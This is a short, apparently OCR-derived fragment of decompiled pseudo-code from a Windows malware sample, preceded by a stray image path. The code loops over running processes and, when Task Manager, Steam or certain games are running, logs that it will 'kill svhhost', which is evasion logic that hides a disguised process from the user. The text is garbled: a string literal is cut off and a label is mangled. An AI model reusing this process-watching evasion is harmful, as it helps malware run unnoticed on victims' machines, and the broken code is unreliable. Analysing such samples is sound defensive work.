 while ( 1 )
{
v1 = CreateToolhelp32Snapshot(2u, 0);
pe.dwSize = 296;
v2 = 0;
if ( !Process32First(v1, &pe) )
return 0;
if ( Process32Next(v1, &pe) )
{
while ( !strstr(
"taskmgr.exe|steam.exe|crossfire.exe|war3.exe|metor.exe|KartR
pe.szExeFile) )
{
if ( !Process32Next(v1, &pe) )
goto LABEL_7;
}
sub_407A80("%s detected,try to kill svhhost...", pe.szExeFile);
sub_40C280();
v2 = 1;
}
ABEL_7:
CloseHandle(v1);
dword_401008[18] = v2;
Sleep(0x1F4u);